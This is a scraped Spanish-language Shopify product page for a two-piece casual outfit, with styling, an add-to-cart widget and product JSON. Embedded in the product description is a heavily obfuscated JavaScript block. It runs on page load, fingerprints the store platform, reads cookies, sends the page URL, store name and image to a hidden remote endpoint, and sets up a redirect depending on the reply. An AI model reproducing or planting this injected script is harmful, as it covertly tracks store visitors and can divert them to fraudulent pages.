    align-items: center;
    box-sizing: border-box;
    justify-content: space-evenly;
  }
  .desktop_container .dt_left_view{
    display: flex;
    align-items: center;
    max-width: 30%;
    margin-right:3rem;
  }
  .desktop_container .dt_left_view img{
    width: 6.8rem;
    margin-right: 1rem;
  }
   .desktop_container .dt_right_view{
     display: flex;
     align-items: center;
     justify-content: flex-end;
   }
  .dt_right_view .pfac_selects select{
    max-width: 20rem;
    background-color: #fff;
    border-radius: 5px;
    border: 1px solid #ccc;
    font-size: 1.6rem;
    padding: .8rem 3.2rem .8rem 1.6rem;
    margin-right: 1rem;
  }
  .ellipsis_1{
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;border: 1px sold #000;
    -webkit-line-clamp: 1;
    word-break: break-word;
  }
  .dt_left_view_info{
    text-align: left !important;
  }

  .dt_left_view_info .dt_title{
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    word-break: break-word;
    font-weight: bold;
    color: #000;
    font-size: 1.4rem;
  }

  .pfac_customer_stepper{
    display:flex;
    border: 1px solid #ddd;
  }
   .pfac_customer_stepper span{
     width: 3.5rem;
     height:3.5rem;
     display: flex;
    align-items: center;
    justify-content: center;
   }
  .pfac_customer_stepper span svg{
    width:2.5rem;
    height: 2.5rem;
    color: #989;
  }
  .pfac_customer_stepper input{
    width: 5rem;
    text-align: center;
    background-color: #fff;
    border: none;
    outline: none;
    border-left: 1px solid #ddd;
    border-right: 1px solid #ddd;
    padding: 0;
    font-size: 1.8rem;
  }
  .pfac_btn{
    background-color: #f5c518;
    color: #fff;
    padding: 1rem 2.4rem;
    margin-left:1rem;
    border: none;
    display: flex;
    align-items: center;
    justify-content: center;
  }

  .pfac_btn svg{
    width: 25px;
    height: 25px;
    margin-right: 2px;
  }
  .pfac_price{
    color: red;
    font-weight:600;
  }

  .pfac_selects,.pfac_operator_view{
    display: flex;
    box-sizing: border-box;
    height: 100%;
    align-items: center;
    justify-content: flex-end;
  }
  
  @media only screen and (max-width:789px){
    .dt_right_view{
      padding: 1rem;
    }
    .pfac_selects,.pfac_operator_view{
      width: 100%;  
    }
     .pfac_small_hide{
      display:none !important;
     }
    .dt_right_view{
      flex-direction: column;
      flex: 1;
    }
    .desktop_container{
      padding: 0 !important;
    }
    .pfac_selects select{
      flex: 1;
      border-radius: 0 !important;
      max-width: none !important;
      height: 3.5rem;
      margin: 0 !important;
      margin-right: 1rem !important;
      font-size: 1.5rem !important;
    }
    .pfac_selects select:last-child{
      margin-right: 0 !important;
    }
    .pfac_btn{
      flex: 1;
      margin-left: 1rem !important;
    }
    
    .pfac_customer_stepper{
      display:flex;
      border: 1px solid #ddd;
    }
     .pfac_customer_stepper span{
       width: 3.5rem;
       height:3.5rem;
       display: flex;
      align-items: center;
      justify-content: center;
     }
    .pfac_customer_stepper input{
      width: 7rem;
      text-align: center;
      background-color: #fff;
      border: none;
      outline: none;
      border-left: 1px solid #ddd;
      border-right: 1px solid #ddd;
      padding: 0;
    }
    .href_one_line{
      width:50%;
    }
    .third_one_line{
      width: 33.33333%;
    }
    .pfac_selects{
      margin-bottom: .6rem;
    }
  }
  @media only screen and (min-width:789px){
    .pfac_big_hide{
      display:none;
     }
  }
 
</style>
<div class="pfac_container">
  <input hidden id="pfac_pid" data-pid="42408752775324" data-moneyf="${{amount}}"/>
  <div class="desktop_container">
    <div class="dt_left_view pfac_small_hide">
      <img class="pfac_pro_img" src="//sydneytag.com/cdn/shop/products/Two-piece-Set-1_small.jpg?v=1679384254" />
      
      <div class="dt_left_view_info pfac_small_hide">
        <div class="dt_title">Elegante conjunto Casual de dos piezas.</div>
        <div>
          
          <span class="pfac_price" content="29.99">$29.99</span>
        </div>
      </div>
    </div>
    <div class="dt_right_view">
      
        <div class="pfac_selects">
          
            <select class="ellipsis_1 pfac_select href_one_line " data-num="0" id="SingleOptionSelector-0" data-index="option1">
              
                <option value="Caqui" selected="selected">Caqui</option>
              
                <option value="Amarillo">Amarillo</option>
              
                <option value="Naranja">Naranja</option>
              
                <option value="Negro">Negro</option>
              
            </select>
          
            <select class="ellipsis_1 pfac_select href_one_line " data-num="1" id="SingleOptionSelector-1" data-index="option2">
              
                <option value="S" selected="selected">S</option>
              
                <option value="M">M</option>
              
                <option value="L">L</option>
              
                <option value="XL">XL</option>
              
                <option value="2XL">2XL</option>
              
                <option value="3XL">3XL</option>
              
                <option value="4XL">4XL</option>
              
            </select>
          
        </div>
      
      <div class="pfac_operator_view">
        <div class="pfac_customer_stepper">
          <span class="pfac_stepper_btn"><svg t="1668658918898" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2121" width="48" height="48" fill="currentColor"><path d="M128 479.2h768v65.6H128z" p-id="2122"></path></svg></span>
          <input class="pfac_input" type="number" value="1" min="1" readonly />
          <span class="pfac_stepper_btn" data-type="plus"><svg t="1668658945945" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="4341" width="48" height="48" fill="currentColor"><path d="M896 480H544.8V128h-65.6v352H128v66.4h351.2V896h65.6V546.4H896z" p-id="4342"></path></svg></span>
        </div>
        <button class="pfac_btn pfac_btn_submit">
          <svg fill="currentColor" t="1669860131801" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2705" width="64" height="64"><path d="M925.716045 283.255249c0.314155-1.439792 0.898463-2.787486 0.898463-4.317329 0-1.304715-0.538259-2.428306-0.741897-3.689019-0.065492-0.448208-0.178055-0.854461-0.290619-1.348718-0.564865-2.562359-1.486864-4.946662-2.814092-7.105838-0.26913-0.405229-0.536212-0.810459-0.830925-1.214664-1.391696-2.0241-3.012613-3.687996-4.946662-5.173836-0.607844-0.494257-1.284249-0.899486-1.955538-1.349741-1.798972-1.079588-3.667529-1.888-5.756097-2.472308-0.607844-0.225127-1.035586-0.63138-1.664919-0.76748-0.74292-0.134053-1.417279 0.047072-2.137687-0.042979-0.901533-0.091074-1.685385-0.494257-2.610454-0.494257L360.149035 255.279081l-100.612489 0.078795-28.89919-89.763396-0.091074 0.046049c-2.405793-10.211573-11.175527-17.047258-21.115923-17.85567-0.540306-0.135076-0.944512-0.49528-1.484817-0.584308l0.023536-0.091074-83.141582-15.246239-0.021489 0.225127c-12.95301-2.025123-25.052582 6.789637-27.120684 19.74367-2.070148 12.909008 6.79066 25.007557 19.744693 27.03268l71.177086 13.042037 123.102712 379.922892-56.42408 140.734278 0.089028 0.090051c-0.472767 0.629333-0.561795 1.394766-0.988514 2.068102-0.899486 1.528819-1.664919 3.013637-2.204202 4.722558-0.494257 1.526773-0.741897 3.01159-0.920976 4.542456-0.112564 0.89744-0.539282 1.708921-0.539282 2.608407 0 0.63138 0.291642 1.125637 0.336668 1.708921 0.1361 1.708921 0.517793 3.327792 1.01205 4.948709 0.405229 1.302669 0.741897 2.608407 1.349741 3.821025 0.719384 1.484817 1.731434 2.744507 2.788509 4.093225 0.853437 1.079588 1.709945 2.112104 2.719948 3.057639 0.563842 0.449231 0.855484 1.079588 1.417279 1.528819 0.899486 0.675382 1.979074 0.855484 2.946099 1.350764 1.103124 0.629333 2.182712 1.211595 3.396353 1.61887 1.934049 0.673335 3.867074 1.033539 5.91471 1.213641 0.629333 0.046049 1.190105 0.360204 1.866511 0.360204l0 0.090051 593.0919 0 0-0.180102c13.110599 0 23.747867-10.658757 23.747867-23.701818 0-13.087063-10.638291-23.703865-23.747867-23.703865L317.399395 702.801581l36.007075-103.497189 2.156106 6.840802 92.113931 0.1361 341.14982 0 0-0.224104c0.945535 0 1.732457-0.405229 2.610454-0.539282 0.155543 0.044002 0.26913 0.180102 0.427742 0.180102 12.794397 2.832512 25.478278-5.218862 28.313859-17.99177l0.11154 0 104.009865-298.918997c0.314155-0.674359 0.494257-1.393743 0.741897-2.113127l0.900509-2.607384-0.225127-0.045025C925.780513 283.749506 925.668972 283.524378 925.716045 283.255249zM403.507542 806.52185c-23.725354 0-42.954301 19.203364-42.954301 42.86118s19.228947 42.819225 42.954301 42.819225c23.74889 0 42.953278-19.161409 42.953278-42.819225S427.256432 806.52185 403.507542 806.52185zM731.007481 806.52185c-23.700795 0-42.952254 19.203364-42.952254 42.86118s19.250436 42.819225 42.952254 42.819225c23.747867 0 42.976814-19.161409 42.976814-42.819225S754.755348 806.52185 731.007481 806.52185z" p-id="2706"></path></svg>
          <span>AÑADIR AL CARRITO</span>
        </button>
      </div>
    </div>
  </div>
</div>

<script>
  var current_variant = {"id":42408752775324,"title":"Caqui \/ S","option1":"Caqui","option2":"S","option3":null,"sku":"LF10235022KAQS","requires_shipping":true,"taxable":false,"featured_image":{"id":35885672792220,"product_id":7591315144860,"position":1,"created_at":"2023-03-21T15:37:34+08:00","updated_at":"2023-03-21T15:37:34+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-1.jpg?v=1679384254","variant_ids":[42408752775324]},"available":true,"name":"Elegante conjunto Casual de dos piezas. - Caqui \/ S","public_title":"Caqui \/ S","options":["Caqui","S"],"price":2999,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28257421066396,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-1.jpg?v=1679384254"}},"requires_selling_plan":false,"selling_plan_allocations":[]}
  var product_info = {"id":7591315144860,"title":"Elegante conjunto Casual de dos piezas.","handle":"ec","description":"\u003cp\u003e ¡Verano caluroso! ¿Quieres un conjunto elegante que sea transpirable, fresco, suelto y cómodo?\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cimg src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0570\/6632\/4013\/files\/8c358363497fbb73_mp4_358089826621_mp4_264_hd_taobao_00_00_00--00_00_04_480x480.gif?v=1655199883\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e✨\u003c\/strong\u003eCómodo y Transpirable\u003c\/p\u003e\n\u003cp\u003eEstá fabricado con tejido de poliéster de alta calidad, transpirable, ligero, suave, agradable a la piel y cómodo para el verano.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e✨\u003c\/strong\u003eSe adapta a cualquier forma de cuerpo\u003c\/p\u003e\n\u003cp\u003eEl diseño de cintura suelta puede cubrir fácilmente la grasa del vientre, es halagador para cualquier figura.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e✨\u003c\/strong\u003eBien diseñado\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003eEscote exquisito: modifica el escote y aumenta el efecto visual.\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003eManga simple: permite que el brazo se estire para mayor comodidad sin restricciones.\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003eDiseño con bolsillo: conveniente para llevar algunos artículos pequeños contigo.\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003e✨\u003c\/strong\u003eOcasión\u003c\/p\u003e\n\u003cp\u003ePerfecto para la oficina, hacer ejercicio, el campamento al aire libre y también para el uso diario casual, la playa, la fiesta, las vacaciones, la calle, las compras, etc.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eEspecificaciones:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eEscena aplicable: diario\u003c\/p\u003e\n\u003cp\u003eMaterial: Poliéster\u003c\/p\u003e\n\u003cp\u003eTemporada aplicable: Verano\u003c\/p\u003e\n\u003cp\u003eEstilo: Deporte, Moda, Casual\u003c\/p\u003e\n\u003cp\u003eEl paquete incluye: 1 x Ropa + 1 x Pantalones\u003c\/p\u003e\n\u003cp\u003eColor: amarillo, naranja, negro, caqui\u003c\/p\u003e\n\u003cp\u003eTamaño: S, M, L, XL, 2XL, 3XL, 4XL\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0604\/6315\/3308\/files\/Two-piece-Set-6_480x480.webp?v=1679384758\"\u003e\u003c\/p\u003e\n\u003cp\u003eConsejo: Estimado comprador, debido al efecto de iluminación, el brillo del monitor, la medición manual, etc., podría haber algunas ligeras diferencias en el color y el tamaño entre la foto y el artículo real. ¡Esperamos sinceramente que puedas entender! ¡Gracias!\u003c\/p\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84wszC1g\/LzE3FQlKyUzQ0uDlBSDFDNDcxNjE4OkJKPEFAsLYxMjs+QUI8MUE6VaAEI1GLc=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2023-03-21T15:37:34+08:00","created_at":"2023-03-21T15:37:34+08:00","vendor":"sydneytag","type":"Salud y Belleza","tags":[],"price":2999,"price_min":2999,"price_max":2999,"available":true,"price_varies":false,"compare_at_price":4999,"compare_at_price_min":4999,"compare_at_price_max":4999,"compare_at_price_varies":false,"variants":[{"id":42408752775324,"title":"Caqui \/ S","option1":"Caqui","option2":"S","option3":null,"sku":"LF10235022KAQS","requires_shipping":true,"taxable":false,"featured_image":{"id":35885672792220,"product_id":7591315144860,"position":1,"created_at":"2023-03-21T15:37:34+08:00","updated_at":"2023-03-21T15:37:34+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-1.jpg?v=1679384254","variant_ids":[42408752775324]},"available":true,"name":"Elegante conjunto Casual de dos piezas. - Caqui \/ S","public_title":"Caqui \/ S","options":["Caqui","S"],"price":2999,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28257421066396,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-1.jpg?v=1679384254"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42408752808092,"title":"Caqui \/ 